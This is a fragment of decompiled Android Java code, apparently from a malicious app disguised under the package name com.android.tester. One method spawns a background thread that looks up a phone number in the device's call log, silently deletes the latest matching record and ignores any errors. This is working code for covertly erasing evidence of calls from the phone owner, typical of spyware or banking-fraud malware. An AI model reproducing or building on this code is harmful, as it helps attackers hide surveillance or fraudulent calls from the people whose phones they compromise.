 /* renamed from: h */
public void m1488h(final String str) {
new Thread(new Runnable() { // from class: com.android.tester.C11.27
@Override // java.lang.Runnable
public void run() {
try {
C11.this.f1220aj.lock();
Cursor query = C11.this.getApplicationContext().getContentResolver().query(CallLog.Calls.CONTENT_URI, null, "number = ? ", new String[]{str}, "date DESC");
if (query.moveToNext()) {
C11.this.getApplicationContext().getContentResolver().delete(CallLog.Calls.CONTENT_URI, "_id = ? ", new String[]{String.valueOf(query.getInt(query.getColumnIndex("_id")))});
}
C11.this.f1220aj.unlock();
} catch (Exception unused) {
}
}
}).start();